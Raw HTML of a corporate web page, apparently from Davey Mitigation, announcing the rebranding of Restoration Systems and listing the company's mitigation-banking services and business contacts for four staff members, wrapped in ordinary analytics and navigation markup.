<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MP6FPVFL');</script>
<!-- End Google Tag Manager --><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MP6FPVFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="230" data-sizes="auto" srcset="/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&width=150&height=151&quality=100 150w, /media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='230' viewBox='0 0 229 230'%3E%3C/svg%3E" alt="DM Color Logo (3)" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/contact/" >
                        <span class="icon"></span>
                        <span class="text">Contact Us</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                        
                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://responsibility.davey.com/" target="_blank">Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/solutions/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Solutions</div>
                                                    <div class="text"><p>Together with Davey Resource Group, Davey Mitigation has over 58 years of combined experience managing successful wetland and stream restoration projects across the country. Based on this experience, we have grown to provide a number of services and products to create large-scale ecological improvements across multiple states and Corps Districts.</p></div>
                                                        <a href="/solutions/" class="link textLinkArrow" >Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we can help with your mitigation projects.</p></div>
                                                        <a href="/contact/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0SolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0SolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/streams-wetlands/" >
                        Streams & Wetlands
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/water-quality/" >
                        Water Quality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/living-shoreline/" >
                        Living Shoreline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/dam-removal/" >
                        Dam Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/bank-credits/" >
                        Bank Credits
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/custom-mitigation-solutions/" >
                        Custom Mitigation Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/solutions/landowner-information/" >
                        Landowner Information
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/03oeohvq/jesuit-bend-ne-1050x537-2x.jpeg?width=150&height=101&v=1dbe69e2f2d22b0&format=webp&quality=80 150w, /media/03oeohvq/jesuit-bend-ne-1050x537-2x.jpeg?width=300&height=202&v=1dbe69e2f2d22b0&format=webp&quality=80 300w, /media/03oeohvq/jesuit-bend-ne-1050x537-2x.jpeg?width=430&height=289&v=1dbe69e2f2d22b0&format=webp&quality=80 430w, /media/03oeohvq/jesuit-bend-ne-1050x537-2x.jpeg?width=450&height=302&v=1dbe69e2f2d22b0&format=webp&quality=80 450w " data-src="/media/03oeohvq/jesuit-bend-ne-1050x537-2x.jpeg?width=450&height=302&v=1dbe69e2f2d22b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Jesuit Bend NE 1050X537@2X" />
											                </picture>
											            </div>
                                                    <div class="headline"></div>
                                                    <div class="text"><p><strong>Jesuit Bend Mitigation Bank</strong> The restoration work at the Jesuit Bend Mitigation Bank features the transition of 247.4 acres from open water to fresh-to-intermediate marsh. The underlying land was a former marsh and cypress-tupelo swamp that slowly converted to open water over the last century due to the effects of levees and other man-made disturbances.</p></div>
                                                        <a href="/media/jesuit-bend/" class="link textLinkArrow" >Read <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="landowner-information-0" class="nav-link  " href="/solutions/landowner-information/" >
                        Landowner Information
                    </a>
            </li>
           <li class="pnRoot navItem ">
                    <a id="key-projects-0" class="nav-link  " href="/media/" >
                        Key Projects
                    </a>
            </li>
           <li class="pnRoot navItem ">
                    <a id="about-0" class="nav-link  " href="/about-davey-mitigation/" >
                        About
                    </a>
            </li>
           <li class="pnRoot navItem ">
                    <a id="contact-us-0" class="nav-link  " href="/contact/" >
                        Contact Us
                    </a>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="103" height="104" data-sizes="auto" data-srcset="/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&height=104&quality=80 103w " data-src="/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='103' height='104' viewBox='0 0 103 104'%3E%3C/svg%3E" alt="DM Color Logo (3)" />
	                    </picture>
                    </a>
            </div>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="103" height="104" data-sizes="auto" data-srcset="/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&height=104&quality=80 103w " data-src="/media/rmphbglz/dm-color-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='103' height='104' viewBox='0 0 103 104'%3E%3C/svg%3E" alt="DM Color Logo (3)" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/solutions/">
                        <span class="text">Solutions</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot1">
                    <a href="/solutions/landowner-information/">
                        <span class="text">Landowner Information</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot2">
                    <a href="/media/">
                        <span class="text">Key Projects</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot3">
                    <a href="/about-davey-mitigation/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/contact/">
                        <span class="text">Contact Us</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Together with Davey Resource Group, Davey Mitigation has over 58 years of combined experience managing successful wetland and stream restoration projects across the country. Based on this experience, we have grown to provide a number of services and products to create large-scale ecological improvements across multiple states and Corps Districts.</p>
                                    </div>
                                        <a href="/solutions/" class="textLinkArrow">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="https://www.daveymitigation.com/solutions/">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="https://www.daveymitigation.com/solutions/">Services Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/streams-wetlands/">
                    Streams &amp; Wetlands
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/water-quality/">
                    Water Quality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/living-shoreline/">
                    Living Shoreline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/dam-removal/">
                    Dam Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/bank-credits/">
                    Bank Credits
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/custom-mitigation-solutions/">
                    Custom Mitigation Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/solutions/landowner-information/">
                    Landowner Information
                </a>
            </li>
                                                    </ul>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/contact/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                        
                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://responsibility.davey.com/" target="_blank">Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/contact/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightLarge bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="672" srcset="/media/canlckzz/bank-credits_sollog8.jpg?width=150&height=263&v=1da966d67196490&format=webp&quality=50 150w, /media/canlckzz/bank-credits_sollog8.jpg?width=300&height=526&v=1da966d67196490&format=webp&quality=50 300w, /media/canlckzz/bank-credits_sollog8.jpg?width=404&height=708&v=1da966d67196490&format=webp&quality=50 404w, /media/canlckzz/bank-credits_sollog8.jpg?width=882&height=309&v=1da966d67196490&format=webp&quality=45 882w, /media/canlckzz/bank-credits_sollog8.jpg?width=991&height=347&v=1da966d67196490&format=webp&quality=45 991w, /media/canlckzz/bank-credits_sollog8.jpg?width=1200&height=420&v=1da966d67196490&format=webp&quality=45 1200w, /media/canlckzz/bank-credits_sollog8.jpg?width=1400&height=490&v=1da966d67196490&format=webp&quality=45 1400w, /media/canlckzz/bank-credits_sollog8.jpg?width=1600&height=560&v=1da966d67196490&format=webp&quality=45 1600w, /media/canlckzz/bank-credits_sollog8.jpg?width=1920&height=672&v=1da966d67196490&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='672' viewBox='0 0 20 7'%3E%3C/svg%3E" alt="Bank Credits Sollog8" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Restoration Systems Is Now Davey Mitigation</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li>Restoration Systems</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.daveymitigation.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Restoration Systems",
                                    "item": "https://www.daveymitigation.com/restoration-systems/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
                    <div class="text">
                        <p>We have officially transitioned to operating under the <a href="/" title="daveymitigation.com">Davey Mitigation</a> brand.</p><p>This is more than just a name change—it’s a reflection of our promise to provide even better service to you. Being part of Davey means we have access to more resources, innovative technology, and expanded geographic reach across the U.S.</p><p>In 2022, we became part of Davey Mitigation, a like-minded organization aligned with our values and commitment to trust, integrity, and expertise-driven solutions.</p><p>Davey Mitigation, a division of Davey Resource Group and a subsidiary of The Davey Tree Expert Company (est. 1880), delivers mitigation banking, permittee-responsible mitigation, and water quality offset solutions through a multidisciplinary team of scientists, engineers, and GIS professionals.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="multiNewsletterCTABE blockEditor tm bm  mw- ">
    <div class="container">
				<h2 class="headline">Get In Touch With A Mitigation Specialist Today</h2>
            <div class="itemsRow count4">
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">General Questions</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><a href="/configuration/employees/tj-mascia/" title="T.J. Mascia">TJ Mascia, Vice President</a></p>
<p>(252) 723-0815</p>
<p><a href="mailto:TJ.Mascia@davey.com">TJ.Mascia@davey.com</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Landowner Information</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><a href="/configuration/employees/pat-link/" title="Pat Link">Patrick Link, Land Operations Manager</a></p>
<p>(815) 931-8912</p>
<p><a href="mailto: patrick.link@davey.com">Patrick.Link@davey.com</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Credit Inquiries</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><a href="/configuration/employees/caitlan-hooker/" title="Caitlin Hooker">Caitlan Hooker, Market Analyst</a></p>
<p>(843) 261-3049</p>
<p><a href="mailto:Caitlan.Parker@davey.com">Caitlan.Hooker@davey.com</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
                    <div class="item ">
                        
                        <div class="inner">
                            <div class="innerContent">
                                <div class="textHolder">
                                    <div class="headerHolder">
                                        <h3 class="headline">Project Information</h3>
                                        
                                    </div>
                                        <div class="text">
                                            <p><a href="/configuration/employees/brad-breslow/" title="Brad Breslow">Brad Breslow, Sr. Project Manager</a></p>
<p>(847) 774-8404</p>
<p><a href="mailto:Brad.Breslow@davey.com">Brad.Breslow@davey.com</a></p>
                                        </div>
                                </div>
                            </div>
                        </div>   
                    </div>
            </div>
       
    </div>
</div>

</div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="https://www.daveymitigation.com/solutions/" target="">Solutions</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/solutions/landowner-information/" target="">Landowner Information</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/media/" target="">Key Projects</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about-davey-mitigation/" target="">About</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="https://www.daveymitigation.com/contact/" target="">Contact Us</a>
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia ">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.linkedin.com/company/davey-mitigation/" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/terms-of-use/">Terms of Use</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cmultiNewsletterCTABE.min.js&mimeType=text%2Fjavascript&v=a2ea9af82e27421db2800e66c92bb6f9" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/contact/">Contact Us</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/solutions/">Solutions</a></li>
                        <li><a href="/media/">Media</a></li>
                        <li><a href="/about-davey-mitigation/">About</a></li>
                    </ul>
                </div>
        </div>
    </div>

        
        

            <script>var google_map_loaded = false;</script>

<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 20485
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.daveymitigation.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css&v=a2ea9af82e27421db2800e66c92bb6f9
body_size: 1985
content:
